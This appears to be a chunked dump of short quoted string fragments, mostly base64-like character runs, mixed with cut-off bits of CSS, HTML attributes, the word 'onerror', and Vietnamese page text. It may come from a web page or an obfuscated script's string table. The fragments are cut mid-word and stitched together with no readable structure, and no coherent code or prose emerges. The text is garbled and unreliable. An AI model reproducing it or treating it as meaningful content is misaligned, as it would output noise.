"wZ8Y79t//7", "7uWUn7XNRM", "C+aecfIRTO", "wBkePEHADi", "2XrYv3zL//", "PDQCABMJe6", "T3qNJsmiWY", "kROlnm/S1s", "e2MpJ3NOdd", "Q5h7mnkWYe", "-text-us {", "d+ulkmfZtZ", "dRj5xL0vcS", "e) !import", "bFvfpm8aap", "QettNp+0h8", "qAWHkBDP17", "nwQcK", "2YYyzmamfC", "E/03ePVOuU", "ANrzVeQrf/", "VzZOqbJMZk", "XEXwNHCC0R", "W9Y8e9hcgH", "OcxE/fWOol", "lXZyYaWpiY", "TLvb2FT3/2", "+ZPDpHJ08M", "ofxjibmfq5", "DwAAtuMwDg", "dkz3Iu0754", "5dZ7jHMB0P", "8vrUO9zuXy", "78tl80nnsn", "c2MQ5n6/mu", "0/j8xz+W/c", "p9amHuYexZ", "zkU/cS22Ke", "rZmSs5mgU0", "2HuuZmYezV", "7QDb5bWM23", "CVmfL6bIpT", "e4VNsW93Ka", "j3dhi4nr0c", "mcxD2Lc3RY", "WyNfFqTJPy", "je2HId+nz4", "JelLgXJe4B", "BfhTHzEM8f", "AGjwAQoAAA", "2MRV5CPuJZ", "qebMeE1W6Z", "Tx7vEfsWIr", "lIGQ7LaVeT", "FCKFmYe5h7", "YcHx++PiDv", "qHYVOvkGxn", "bdEplgVY44", "DngkuCmXOc", "yzeNHWzGvc", "+r1POZcdDp", "jhV5uNHODT", "pmhDiWmv/6", "zp+XaXLBPg", "WFM145qpuw", "rLWc70l3sF", "T3/2dN6Bgr", "R9Y+aKTe3G", "K62OCbxzrw", "NPn3oS89XM", "NPdvEHHmaU", "u7ZJh/B9C6", "a49+42b8TY", "4h8AADrufd", "yj7LgTNnJf", "oTQXcXmhV5", "z50AAAAIMx", "AI8hs25M8K", "ehbG7imUd0", "JnIlNf/zTz", "ekpZe3PHZM", "2BDQU2HuvV", "wmLgXQeXSJ", "rEPXEvQtwT", "jPNuyUywao", "R+b5H5AMAA", "ReKe1Unc85", "u6JQWDutTP", "PMQsZtndkx", "eiEj3CStza", "91 288.99 ", "mLmvWjuqZN", "+ZviXnRzzb", "M2iYqY5Np/", "rehObBNM7H", "9l5nB8uOUe", "HPYyburXUS", "01sEkzvdCQ", "v7i0hnE6bu", "QsMDcJmZ6b", "q97G3Ivva4", "kyKqtap68Z", "Firefox", "/zFAQAAwHu", "znLgHAMC+O", "Uy8H9kw9hd", "kWt9DDGXjs", "9fs8h3taps", "ujO1InHP6i", "Unci4y0OuM", "Jc0EfeEiT2", "mAnfRWcmb1", "uEtMZ/pK58", "onerror", "xkalNpJJ9N", "7w6sR93xO4", "aUPDlDqo2W", "nOOsQ9AICP", "hvmbDXFv+Z", "IIXYs/XYIQ", "zdprhX31x6", "/WnomPeOZ3", "BAjP9ypZnG", "JhxBCLyM2d", "f5MvGhBep1", "e7rRMIO5JT", "3vjr3TzPO4", "JbncQ9mzM6", "iXvpTXGvtt", "ByWuCfuRYh", "UJ/vpTOh8U", "xNcS+6mf5x", "FxTm3mvlnq", "Loha5tSymU", "Fxwtx7rdxz", "OiuuP0VmQ+", "541HP7TncO", "5p4gDi3iwn", "4lnQhummPi", "7X8EHAADsy", "yzLOB", "AOzjjtC09c", "Kwz2XLs9If", "Ss7Ss2BLhV", "MIcw9zz4HC", "6do5MnBuqU", "aAFXJEsTFF", "CHIu6JexHi", "wByHAAAAA7", "qBuX+dFjCP", "7MPcw9izD3", "MPcw9BwpzL", "XueF1TbFPX", "TEESCHTHJt", "GaGTZWpS6Y", "YE6X1jNt1o", "dFzOvR2wwu", "X64RSHy3Tl", "6CqQ0Po3EB", "pJzEx98QgP", "OoIlOhmkrm", "qOfuSJOlfn", "HyIYQ+u9gE", "McZ+5X9NDJ", "rSxTuAMvlt", "Lf5prhX32w", "4RYPo3bSuz", "Jxz+ok7nnM", "JDHUpMf/01", "M3fEojN1VL", "m3FuIfAAAA", "3EPQAAgGHe", "ABMJu6JexE", "UrtpJNpMnA", "LQZmZ4bd4h", "B1CECwgA4D", "select: te", "J8PcczMx92", "G2Fi6muqZr", "ANiENyQAAA", '"white"></', "gn7r3w2e/7", "SaHPqUw94b", "eOY+XBPRvg", "URBVDHDamR", "y1k2tzymJw", "sGqHHE+MyW", "n2jGoVNHey", "8U6fR1YczM", "ekLgHAFDlw", "RCTKoXLJlC", "z/9y7+iDo4", "Mx8/wqG5C2", "\n    color", "sri37qa4V9", "NZIaQLc++1", "+If252fngE", "hrZ7C53som", "3J8OS5gHns", "eGDEAAAAB7", "3zJl2fEl6W", "69HzIhT7VQ", "b6vIO55hxL", "bqGHM/DYvc", "iv//J1/ky8", "LdJzOsRGww", "PauTuOcxE/", "FZv+5tyL30", "then", "+XdQvlBaC9", "83008 68.8", "UapFinI1Mi", "bnOVr033u7", "Tqh1EfLNGU", "AADYGYdTAA", "yWHyVMyQIh", "En1gs9Mv8U", "mwIAAIAdux", "czzx79NDJL", "FNsSny/Rzy", "bop7XybyAc", "737nG3EvR9", "rvcBX4ufrZ", "wQOOc7h3mv", "w1TNvOgLrU", "ct5+dTzh3y", "GxU7o+jTFq", "tVs/nSzTvu", "ntJ4h4AAPf", "Knv/s4bUDD", "/3IJ/Dvdfy", "fMpjD+IuDi", "cM+MYQ+/lf", "s1XrKhjYm5", "yCz94EAADe", "eys38rMbeg", "+ufTQVpviX", "gDMgTcBAIA", "ZpJNlnsM92", "T9x6/FPcyy", "sM92cVbMLX", "4IWZaTTKZu", "KfUWMuEzqY", "bmL6yxuzcT", "LO90x6o24V", "HvIV/IBAOy", "OqFU0BsLUV", "c4p7ZSNwDg", "FAgbgn7kWI", "73Zvth4l56", "XnpT3KvtFS", "l7uvPu0C4n", "M23Wz3/ml1", "3YGrDzWhcw", "KBpxT", "0X7GGWyaAG", "7Yfdr64txD", "COzft3bkHv", "BLpSQybSmD", "lZhpcj34oU", "Ty2Y6bbw5k", "YT0Tc8/KxN", "LetzOPpVwv", "Q9jnM1M/Vw", "3/WrvpIPAA", "ezjwldMYlJ", "mjG32fwTYp", "jYTNTJMn1Y", "KZM9yTbd6C", "nnv+OuJcj7", "ad3jrWi+41", "oAAAANSUhE", "meBmUzO37j", "+6VNtsPEvd", "Ey+x98uAHx", "V9tbHBD3pm", "AkAADfseeQ", "uYU8vbe3ne", "AYDdaI5+wB", "mU5eebhYVM", "EPAAAOy4M+", "Ey4YwbqfOo", "1z8jdSYy9T", "KZuBRAp66D", "0FjL9/TPS9", "xztQ9jnM1M", "tlF1/YXkc4", "5CVmfL6bIp", "12VAqU/8eF", ' 295 294" ', "4QKmPlmk6n", "ALANBA3BP3", "19B9/gWF+h", "un4DfbSzew", "/n4lOjph5L", "mViD2fpWfC", "ScwdyMpMeX", "63FvIfIBAJ", "e+u1/UmNgm", "E7insU6zUn", "S1aydSnTXT", "n7i10Evd0p", "2NjW3thyHf", "VPsOb12G2B", "uf5Znk6Wqa", "Yvrrr2viVH", "Y7sUJTMenm", "QKYETpZpia", "f5JvhHsN0P", "e+eOe8t3eN", "9jHjspTXS+", "sbGxj//tX/", "Ou0O7nMQ93", "XfBNPMeVdb", "1IAAABo8vh", "kmU5dOmoOj", "+GSYe24m5l", "7qCFMTctWc", "S93RnaBJxz", "6WJ7ZzEPd0", "9sJO4BwGPg", "MibmXp2Jub", "uoVOiEn1gs", "mhE6WqUmlD", "TQg2lou7fQ", "fPA01hkhjq", "exAAAoA3nk", "9Mm8uBdbFv", "5iXuRkVZnH", "cf54ZJzdFh", "boh7AADwEe", "AAGArXyIfc", "GqZf8jNjv2", "8W9zLK4t+6", "DuuZmHtWJu", "6U14f09jEQ", "WsXx/vlbv3", "7eVtAEROOz", "AGjLOPIR9x", "CqTpW+dNf/", "KbsbKpjd19", "/mIe7evEvc", "5B50Bbw18n", "yt66GSNfGk", "GH+prgX3RT", "ZnpvmINt0w", "e6lmfHJMPf", "KTuFfcBHFv", "9C3Dtf3Atu", "GhrLQ", "xr77ZcaG4d", "FS51H2Xcha", "UQ+AGDrXvE", "spPZMfMQzN", "dj6dfLUzLA", "SZcShT339t", "i0+ddMLGY/", "Zxwpuz2frv", "7insU6zUnc", "5t4yJuZenY", "EGpSkmZkJb", "yKdYua1aO6", "dTt8c4mY4B", "ORxNPMQsZt", "6l1/XF2hSY", "rGXprc70F+", "YTQKGHuYe5", "eHViHs+J3H", "YS9wAAHgRv", "xJe51b7YfJ", "uIJO//PXBu", "JuktdkYp8r", "o-size)) /", "RnbKgbl/nR", "FmHuYe45UJ", "AN+iJO51bo", "5l6JGZ8Mc8", "3o16ZoROln", "0Q9MljpztG", "Ge1qb4V5Xm", "BzDmsAABDy", "+b96e3zd9S", "AIAAMPEvdv", "E2JSveAz02", "isZu3BRQx4", "FeaOIC4N8t", "ci9L3AMAuE", "SSXTmfUzzj", "nf/d3NLUaD", "OrYr9BHfOl", "+YvynuRTfF", "7NXb4nsQ0N", "Cm5h5L5h76", "INofLpgp3I", "dqvGRDGxNz", "7Ep7ol7xSd", "icd5EmHvDc", "GIICCqPxHT", "SsUQphal/r", "+4BAAB4YwQ", "vgzC1J3PNC", "JnI1Nc/zXw", "m4t9ZJ3NOd", "wrwhcE1wHh", "Ez3JvKJe7F", '1786" xlin', "wOSU0oRrPT", "Z/juQQIz/c", "r1Cnk2Xy+a", "QgtGGqZEa6", "iXtp4h4AsE", "rnnZYJZucx", "DFjW8Wg3J8", "r3HtA4DpzE", "lfn4EQ7NvV", "cSxP3AIB75", "HmS/djimp+", "w1Mt1FjHxO", "+FMrh5o7Pt", "HO69lu9Y70", "tfjHPKd8TP", "wCZy8h3+4E", "NDudvjnEzX", "7hjmDPeUGg", "NPYp6NwORD", "AAsBIP3wAA", "XKF4v2MmGm", "sC3QWM/H+W", "JygFKKa/GT", "Mw0fKpb6IS", "/SNzL7d1tL", "Kz/SNWKaur", "bbw5k+uf5e", "sxq80pmam2", "OpmVv3Ge4x", "8AsNALAmn6", "bM7ZVDMr96", "ns/3fhJxT3", "4zAM4GJNKZ", "P5uvmERVnq", "GnvLQh9H0H", "GFMK+EnjoZ", "udFd/T+b8R", "4ys+wMr0bc", "8swky4Ztcw", "KYBOXQffzd", "4qZ5th8gu+", "HspjqfZ4KL", "wag38NXuBE", "3xL365tJDW", "AsJHnkU/cy", "slMsGqHHE+", "iHwAAQI4XL", "4p0unrwpiZ", "8x+psRBzLw", "6ZD/dkhP9y", "LQpkz3JNt3", "Mqc4Z5s8xZ", "kptamO069k", "TnTX+KbH5I", "U23XHqhYxw", "OeR77/HVOd", "x+QTffVPMw", "z4BursuOQD", "o+JvJY6HQg", "B9HYfIhhFa", "elGc1jpwnQ", "4RWTPmo99P", "IV5b5wqU6t", "xS3Evsyzur", "V7JTK1Nd5x", "eXO9BfmDYF", "sZPrvP8NyP", "l29qn1T3As", "PEvdye3fi3", "7nVvth8m7i", "ADguh3oAAI", "VRnIpRJxye", "AA4IH88Hd/", "lh86qQTNoZ", "3kibinjCxh", "0/UqgKzVkI", "qnO5X0McE3", "S2TH3t18z3", "ae4/h3scM+", "axv3TbPwTd", "position-l", "nO6JDUhGKM", "XurGSz/ry3", "8B31+t6E5s", "1bPmhbWP6y", "kO+M6tHmAT", "t+3HqXC7LZ", "bmfq5cHDux", "zQoNROOpkm", "h0pm2WqVeJ", "9GlzHvR3FM", "i9M3txr3Fi", "VO6amTLJCF", "RfM2gGbM7f", "9XEgCALRH3", "/knxC5JTXC", "vl7j2ipRZI", "h2glw1Mr2Z", "2Rm/fJx67e", "RbkrPC1xnh", "4wLmWHzqpB", "zuYZl8w94y", "xBxnE44jcS", "xr+wvOtLvl", "uXyfWlSN9t", "HuZfYebYp7", "cQY3vjr3Tz", "Pp/gu+zR2j", "iSpM5Gpr3+", "PSsTc28fE3", "WqQYZyPTf/", "fujU6Je6XN", "7iXnETxL0t", "Gi/Z0MbE3M", "b+569z9ln1", "hOZ+tqvme/", "/lRwlTskDI", "yStSy91Zn+", "AHAobZFP3N", "f/cn85Wbyw", "HITQGGHuYe", "uKebXHi3kI", "SHabxJQMhO", "K67MpTpWJu", "3xA7rmZh7V", "KmrVgW6Cxm", "nY8LGCUzgq", "1N6+bzyGee", "2FhQTH/FMT", "v9csU8/Qyz", "wtKMlow3+n", "ZAQC4J+989", "Rpdk0SzBTa", "2ciZFTdTJM", "SpMh8/wqG5", "NzdPLEQJ0y", "t0U9+qb48Q", "FxlpdcYh7p", "Uw6PrHEsYx", "AAAcAA+cw8", "QmcQU1Wq7X", "d6gv++KWZh", "g3vHnt4S02", "ytS0siJ0Tg", "Jx53K2A6T6", "/lencQ9j5m", "axv7iTdPW+", "Fd6AAAAA8M", "bgHAI+DNy0", "XMGe4JLJAp", "O75fK9O4p7", "0oT37dLhs3", "mHugWyLjVL", "/4AADT7/Mc", "MvzN5dI5On", "GxH3xL2IA8", "AADs3LeRr/", "qOszhzEPbO", "XImfqAWVxW", "bUzMPcw9sc", "VvXGe4xTMc", "ELMtJpkMnX", "W/kBpEPAOB", "MYCKNadsqG", "wRvmb4p70U", "cFEoc4Z7ss", "J3FNmlp3h1", "r3P2WfW9Ht", "nIlNf/zTzf", "qU9yrb3bdU", "AAAAF3ljAw", "0F8x+psRBz", "zX8ZI35OMh", "mXp2JubePi", "7TXFP3MsS9", "e7eAumNtyM", "6tRdPZ36mG", "AhvKAAAAG5", "rNsICSn3cm", "button-bg:", "J9SJJnYlMf", "3W9iU2C6Z2", "tRqkWKcjUy", "mpeH/MnHMD", "cS2+Ke/XNz", "OilNl5moKx", "+TuFe2TnMS", "sQNHNeXp9P", "E5zHBGR2Sm", "DzT3/QoXYg", "Hl0iWO6yIU", "09nqjUVmqE", "Td+YTY3QWz", "oEqYsNrWbt", "E5iOTzW9zM", "zEvfrSnZzE", "CKnkY+4N81", "n+oWOiEm1Q", "SAAC4Cc8in", "9mnWak7gXG", "X5xPO3fKxN", "c28fE3NPn3", "gXXhT3AAAO", "1Pcq28Wb5q", "+a+T7NW3gm", "h3hunytRqk", "jh052EfaV6", "H3DMtVs/nS", "FifFzEAANg", "r3HztvYC5I", "xsd+23/tv/", "vjhVpnje9M", "E7inu68O7T", "36kyNt4b5q", "LFiwQhtFyY", "3fW63sQmwf", "dding-left", "2xT3xL3BG+", "6 293.86ZM", "RsjAAB8WM4", "plQg9ItB+S", "uCewQKa0jM", "Yh7rkh7gEA", "rMyU12dTnC", "q8Q9yam8PN", "bTV5W27dZ7", "3Fq+Kb/ZNi", "wSdmWhoY8a", "h8gEAALBVX", "/eJnIX5n1x", "mVBsqnXyjQ", "xCaKsw9zD3", "cuối trang", "jA1Uvv7/qn", "AA7M+93zMA", "NPd65S1xYd", "sAAACv8OEI", "Gfln+gEACg", "6b1oZU9fW6", "QFnpSpaT0l", "vc+K+5x54J", "BWNfOIeAAD", "3ulIJhSbap", "1b0PugmnmP", "v8ZnvpBpYS", "h5yLddNcM9", "iHgDshzcMA", "qXfAM8FFoc", "d94d2uUk7u", "J8Zkp4ayaP", "WaU7iXmSk1", "\n      hei", "x4h4AAPvhE", "Yp8FI3ANIw", "Q6h6ttcOaW", "pjaP31h7Id", "dW+yzOui4/", "LwAAAAy5GP", "p1mpuzR2jP", "h784nxO4um", "K00cQNyb5S", "pgEAgJv20U", "AcW8h8gEAA", "50M/7jfHDr", "QmiFeLkghL", "t285wT2sz3", "Ht1JubePib", "NxjhVZg1bf", "GRDGxNzD3N", ' width="1"', "2RcarbNGbi", "6BydPDFQp4", "994a/rfGGz", "ZejZdsaGNi", "knc0513h3Y", "BwtxLM+OTY", "Ynca80cQBx", "5xW/kyuQ9T", "w9scN6Juae", "X3cLY28bE2", "tU5J28nHhO", "OTH3LMLcw9", "VGYe4ZzYS9", "ZF7/cxIkTR", "ooZJqzQklr", "unO1IrEPau", "ix3yP3DZXm", "dZPJ8u0bzv", "dwDANgJhzI", "DFsbctGQlW", "I7j/PDJefo", "P0J3+4pcUf", "1Cnj8cy1Wz", "jap0IIYQ+j", "V3e8XZrJa2", "x2heeuNgZ+", "iJe2udxD3d", "Kc7w5OIez4", "hT339tELup", "cjtDzw72h7", "ANhMMvKJew", "Wtp3idLHOa", "eXl9PuHcLR", "-height: 1", "m5A1mZKa/P", "TMw9fepJTM", "ef/QzV8SpM", "nylxEDOvAK", "fzCbHPf3NP", "hH3PMNJO75", "3RmeRNyzO4", "cYh7pmNxD0", "mWKeXoZZtI", "C09c7Az8Vr", "05ER6mOXNJ", "3BuUdDlLmf", "GmKs1aFCTM", "SZyNTXP818", "THBRKHOGe7", "wwAAIABJRE", "uIeAHw4eFM", "fD3HMzMfdq", "7ph7daY9To", "0cJjjzP2KH", "a0hXUj35fL", "cS87Ke4BAA", "Liên hệ Ad", "0rowTS03Vv", "Lu7ta/NqPC", "HABcI", "ik6NlnUhjA", "PrVwrQMMDL", "EuZy9hspHM", "sfkZEgz41C", "uJfeFPfqm5", "JQ5i5hXAtC", "zyLMPcw9Bw", "y73eZy+78V", "jd/LZrGLX/", "wBAAA29uH3", "6EOYe5p5Fm", "QBgPa/9twY", "1TeXHtpqU9", "8mtJkn1Vnb", "xc/9/NHAIa", "AoOxy5BP3W", "jHdixOYjk8", "/rvmllTF1b", "CTTvF1zJeA", "nFoM3M8Nq8", "gdlPvgGeCi", "E9+3SwZONj", "/MU0xyfxTp", "ebmrl1n+Ee", "x6Zap4R3ZW", "ix1IMSRcpl", "6Y0xr9l/um", "RLfmbsF83b", "qFPE+ZfLS2", "EKDcuGuuYU", "tDYb41SZNW", "ff8VJGIJmZ", "lDE3bZ86na", "2/O5PpneTp", "MK4CJff3HM", "On8/nJO4ln", "sudlekpZc3", "oZJn3t7Cp7", "mZ4bd4h91q", "gAAO7CU+QT", "k7eJ3IV5X5", "EPAPrAGwcA", "PCn7SMxkh0", "3TdD71yX46", "Id75Lggapl", "ZuuNRGLurW", "914wakESB9", "Uzd8SiM3VU", "qzMx9/Yxp5", "rVTNb2GmDI", "YxKPenwxLm", "kMw8Rx+mE0", "mHuWYS5h7n", "M8Nr8w6515", "f6v/stv675", "uyLGoHM1l1", "P4GkZbzszW", "JVU8vqiiRc", "MsCJHnGuY2", "zKEeczU9ZM", "ydSnTXTD7m", "OAExP3xL0I", "AYfAABvEvf", "QGiXMvdfKP", "EApybuiXsR", "t9crCaZ9sz", "h6MWgzM7w2", "aaOIJndhbi", "ap4R3ZWqw8", "l072jv0QsZ", "YWIPJ3HP4h", "eYkrc695sP", "LudTZnGnsx", "Vzge9ckSxM", "9p5EUzdDrx", "PIJ+6tvSnu", "zd4U9wAAgB", "xb2rFy/fKe", "AgCbe5AAAA", "Kex0zcW+sk", "oGlhJBpc8t", "Evd0Z3gScc", "Pfyt4p8AAA", "zwHSsUQpha", "zPtb2NR3f+", "GHzgAANgan", "hjZmbKsYlP", "4l7CSdxr4y", "qeGNm0U0eQ", "mptemOUy9k", "C4NS8lAAAc", "pqHqyHZPbh", "eyuYlnHdC9", "akw9sMy6Gx", "9sxuX0INih", "MOJSp7782i", "hknN0WHYWf", "M3zN8U96Kb", "ckMXcgKzPl", "KrM8izvOeE", "Evc8ZuLeWi", "DvbGXNh+Os", "lRwlTskDI9", "E8CM0Mkyl+", "pMKvNK5mpt", "YX7xp2ho1T", "cS8R0RXAMT", "PtymaFBqZ1", "yYyITPp77I", "yVl6FmypEM", "PALK8sAIA/", "Q3KIt1UswZ", "9xT6rg47LH", "03YfIhhNDr", "cW/whvmb4l", "nFJZmalBIK", "Ohe555PWJG", "KhkcSctH0o", "QDC5gsyXbm", "YGrDw2hcwB", "nFb+TK5D1O", "3+Wx8dxTjW", "SGpCcVodjp", "mHvLmJh7dS", "47.16C289.", "KjL0einEOY", "pzDPT/zm1+", "THadeyAg3S", "Pc8+BwtxLM", "pMf2HOOy0T", "q2Rm/fJx67", "1uDAAQDAWc", "AncQ9cS9C3", "RNzzOYl7Fu", "P2J/GWHe9K", "iVJn+O5BAj", "TpbpfndS5U", "elVoDOBkzt", "96AgrlWJ8v", "JhcQeZLN7C", "ktmO9wuPc1", "OFYwq3UO7Y", "DLwDAM8Q9c", "N3jB/U9yLb", "vTvc8F0cxy", "t: var(--t", "p7PSdyzWKc", "WIoh6SKlMn", "c5y4BwDA9h", "m+i583jWtp", "iXsAALAvDu", "P2Wf0f5nza", "HMtVs/nSzT", "pWU8zjzuVs", "mXwznbcAya", "j4AAIDb8lI", "kUz//PXOfu", "OZUGyqdfKN", "EPAGCMhykA", "9WQT5NlfbZ", "Vab/DiQQ47", "G0Iy5PZ9Pi", "fTw0zOvFb+", "1mpO4Fxlpd", "fy-content", "8s8h3uyi7d", "mN/Hee0vkP", "41S3acyygZ", "MSE41PQzvk", "wT92qbfcS9", "nvRTXHvdpu", "cYAABW8zzy", "kw+hBBC08S", "FPgAA4BovD", "P8TXEvurlG", "eUmWVneDXi", "qjEPcMxuJe", "wGP3FvusDj", "(--traffic", "ynyGxeRDCH", "vcU+q4OOyx", "HS993SMSq5", "p5iNjNMzsm", "Iw5afnU6TS", "M6mOnYpb82", " }\n   .ale", "MQO+sQz7+V", "NO+R+0pRZm", "htEPgAA1uL", "XlSYe5h7Fm", "aZwqM/Z6KM", "10TZwq07I2", "jRrmn/z8z0", "CMfcS8zjLh", "mZmHt1ZqKh", "NybvinuFTb", "4l54UdwDAL", "EeKeuJeYEv", "KfGfu9b8Iz", "ggAA8CE4jX", "RpumQBmhE6", "b7YW/dFPkA", "0TH3PmOeQ7", "+m6ntE/eN3", "e9FNkQ8AAD", "nv1zXHiHgB", "4pzvrEPcAA", "l1qpsH16Ic", "9jv/8A8/kn", "ZMPIYQQqok", "Bj5FP3Ktv9", "PPtBXLAp3F", "q8Q+4nTdLa", "jHMB0PQN7x", "9/Cj+IAQCw", "MnnVF6e7Ry", "BwDwCeGNHw", "qeG5t54t+Q", "xbiHwAAMfi", "GKhTxuOZa7", "JO7pzjrEPQ", "2FyAcAMM4D", "wUAAJsg7ol", "6IcStTFOlW", "8EHgzRwAAK", "OcM92eYtmN", "9V5CIJWRuJ", "HcRr7bGwH7", "cZGpTaSSfT", "1xqkz9vGmK", "wHSfTanGPC", "K8o8h3eDtc", "eCYwkca0bR", "HjzBgAA2MR", "JYBRmb9urc", "77w7tchL3d", "E0GJh7mHuW", "cc/nJO7ZnN", "F+8adoaNU4", "d4p7T/r7b/", "LgunPll1oQ", "mvo9ZnkEys", "bIBwAAtPLy", "qX0RxDHhEc", "IRvrJ1TJNj", "zMvX1MzD19", "7EeJeZu/Rp", "s2wgJKfdya", "eDW9gAADQg", "2uTX3+CQ7+", "bPACEXlQs7", "3TTEL2zFxu", "KAG5E3BP3I", "0+1+WOMfTk", "cW8h8gEAAH", "tk/cN3ZDS5", "T4DHMNC9SM", "4l73Zvth45", "3J/OixhHng", "50AwKaJe+J", "OfK9/OEP89", 'style="mas', "wQOJefelOT", "svEpQA6dR1", "GHOAA4EXFP", "ncE/cixL3M", "MPUSA30XcT", "LniNfHOimf", "gGtruLXSyi", "6jn7kiTpX5", "nxSNZy9Jbn", "WppOuApDMP", "zfFveimuHe", "lvzKL2pLXM", "8Y4m5n6uXB", "ng-x: 20px", "cjzOCzkw0t", "Acn8M9AADA", "QwI3SyzKW7", "cHZadxD1lZ", "6v3n6D//+3", "CO0F9OcEUo", "e15vYJJje6", "hNzT1S9UhY", "utVwZ3Wwn7", "DBPUbGZqJN", "c4Z5s8xZM7", "TH3xCBubu6", "EOJaa//pok", "oAAHBy4t55", "E/PdeQj7rm", "cnIccGAovH", "CjKh52/k/z", "zrDPYbpeAD", "p77+CRCwhc", "gLMcagEAgF", "k+oFS6YQ6U", "vTdh8iGEEF", "Ve672YYyzm", "V9hYHxL3pm", "11++KeYfAg", "Z0boZJn3t7", "iYaY7NJ/ju", "14uU7xb3Kx", "Rcz8f5ZROw", "PuUBk", "Al93/HmHe7", "Yh7AAC74I0", "a9capMrRYp", "e4oLg6axTN", "PgbbMFulXQ", ".dev/andan", "5AAAgw4M1A", "P1KqD+I+//", "uyFN5+eEfb", "FLnxUzJQEh", "WQbE5PLsPJ", "FLUhOcad4t", "S591q552of", "+ZzEPYtzdF", "4lnMS9Nk7i", "wKfiPPI1CF", "vOJ46Yf6HO", "Y1vFoNyfDk", "iWvykYyKPo", "ocT011+TxN", "t5FT34r1rn", "9QzI3SyzPt", "7l/H5g0MGP", "7uX3cm/Aji", ".959961 66", "cpYy/eVege", "AAAD2Ac+Yh", "sykS0Ytcws", "rf4yKdYua1", "sylOlYm5Z5", "+RwNSvNCWc", "AHBzZ417L3", "49gepdbqZr", "xH0cn6hTeT", "X1MzD196kl", "dv3icdu3hZ", "im4wHIOz7c", "Pol74YHe7z", "VOKNMnN0kn", "4ODV6ImVaT", "jYu5h7okd1", "5mZh7NV6yo", "3uKC8cxHS9", "rAAAABecRj", "L2oZiggcMc", "4BwDAXA6GA", "FMTctWcnWp", "T99bdFPfqm", "+XI3ztXRLm", "mIe+GBxL36", "1yNx764k7K", "N2wKKmHB8O", "OgOWhgT+u5", "ZmalBIKknT", "CAp3hZBAAA", "lmFP8Rq5M3", "TCxnC/UdLl", "3YGrDw2hcw", "pNUZh7jnhr", "zEMSvjuBxL", "AunmAAGAqc", "J7MR0ZoT52", "cfO29gLkiT", "4eJewAAwAC", "AADAPOKeuB", "4VNffd33oC", "9jkRnqUGL6", "pdqmNDZ5BK", "iVj3/602iO", "28UjWsvRWZ", "lZlam3fI/a", "i41S3acyyg", "yAQA2SNwT9", "fR1YczMc7h", "i67tLyKdTZ", "vcKmuJfbFP", "zHvjVJlaLV", "7ZSNwDgEfB", "zSmZqbbrj1", "AaAFvRAAAY", "BCmI4AzEzH", "Zp33aGe1qb", "e5u2PUm/MZ", "s5iJ988iYi", "xK5l3ZiOTz", "a5tSymU4bb", "tor", "93J7d4eNew", "5f50WMI88D", "AAmGIo8ol7", "tgY7jdKupy", "AAAwkzccAA", "4hdnfB7GdK", "BfdFPcyy+L", "pcx70VzT50", "MY5iFkPZUj", "kmVwvktSZy", "bLdJzOsRGw", "sT5zJQ10+9", "GtB3r58f+c", "W94ubVu6U3", "827JTLBqhx", "gAWMK/Rb6v", "HNkR+nyAcA", "TKtJJlOXnm", "0tTuJeeWIr", "SBwtwbnnvy", "DZh6h67Qt8", "wjwzxFxWai", "KUqG9/dhby", "8n1Z0idtj+", "BQD4MnFP3I", "Tsq81i9TzN", "c/+7MtWZOe", "DPgAAF4l74", "/D4CGfo+uI", "5QCnFtfhJx", "LE3KszL4W5", "OnBC5yFD8D", "bMN/nLvdvZ", ".61 222.67", "nfZG7673LZ", "mPM4+7FTDd", "riXWRb31t0", "yrb/YR99LE", "6tr+0Yd6L5", "pQYvrrr0li", "u4JE3s4iXs", "WKcTYyJeod", "454a4BwAAn", "Ms7q27Ke7V", "VTbFvfpmfW", "XPVp75hlnd", "2HiXnpT3Kv", "n/4R/2b7sd", "KhNzzzb5CK", "GXtm5mMMxl", "2YpozQkkDu", "XK8L+/3b+6", "BNM7HcmEYl", "v4oWAEAoJc", "yiXtL3xL36", "kZFWZxzint", "rrPD5YCgi5", "LbmLmvWjuq", "+jhDDx2b7H", "fGQhFCCK0R", "94iWWiCtzN", "32w85V5Oc6", "v3VMsCJHnG", "0HO491q+Y7", "5jvQ+hzmQm", "fFzb2fXz8U", "/y9PJMvV1F", "M/LIPOpvbi", "oRNiUr3gM9", "74yKUfbQnc", "4h4AAHDbHP", "M4+7FTChs6", "R8Julkmedw", "n0p7tK/C19", "lMp403Z3L9", "gnito cras", "ezOAKDTUw4", "YGXFP3IsQ9", "lJj++muSmD", "p6NwORDCCE", "EzifVbKph+", "SdxTZpad4d", "Yp+QsPQu2V", "TSp9cIBSHy", "4txD5AAAA2", "unewd+yFiN", "udxD3dWYe4", "AAAo8OEBAA", "O4BwKeANzo", "+QexlnvYcF", "IfAADswHsX", "v7li3FuIfA", "Je2ADobMLW", "spat/lj/2c", "PPysTc28fE", "/dPM9zEj8E", "+cW8vm+Jew", "Z/jNTHptBO", "QAAW+VlBQC", "Mpr5CPuXU4", "45Ph3ybzIX", "important;", "/MuBwAAcGJ", "wAAAG8EPgA", "0AwILzkU/c", "zNCg1E62Y2", "unadJ+71Xf", "yWPyITRDLM", "AAK3DgAgCA", "2aPBCzLSaZ", "D/1dEQDADn", "8QuzugtnPl", "xXzAUlnms9", "MuP2RG/FMj", "v++KWZhOyY", "BW9DbyiXsD", "eY8QxCfBtF", "atopHvy2WG", "ADms08ol74", "+Q+0mTtDb1", "nI1Nc/zXwf", "+1iKbMvfDX", "c9HyoXjgon", "xj7hXg7jn8", "FPf6iHwAAG", "kp4a2ZPDpH", ' height="1', "3vn664sfQI", "uKe7kytSNy", "viQvz3jhVp", "DdMv+ZmxXz", "ACAW/AyCgA", "1voP9z5mwD", "MZvJ5YWPfP", "AABcJO4d6+", "VPf/Z03oGC", "DxBDT5ASnu", "wAAAHj7wW/", "i gian còn", "zsSlPCt27h", "tB4l56U9yr", "JGLTMz3Ves", "or: #fff;\n", "ADW4I0HAAD", "fTanGPCYve", "TYsoeKyjJa", "e1Unc85iJe", "olPzP2e9+E", "TuKe7tQg7j", "dzwKY3cVyz", "1MaCQxJ20f", "mlsvEpQA6j", "p6q33uYpc6", "PPoEsd0kQt", "zBnuCewQKa", "+Je05Vtm+J", "9GTn0r1rvi", "sC7ToHU2eq", "5eX0+4dwtt", "7C3K8o8h3e", "/f9T/LKWD6", "JpqmK7Y5BK", "XBNcB4TnNE", "XYNCr+wnjn", "   <div cl", "UmVotUoyzk", "OIcwNR9nSO", "EkLXz", "2VqsPE6NTT", "MLUPXaFvhv", "Xp7tJO6VJr", "nnk9Ykacaq", "5h7Kgpzr8S", "jn872fRNzT", "sHfIshOeTb", "8fe5MC10Fm", "d8eoN+cz+v", 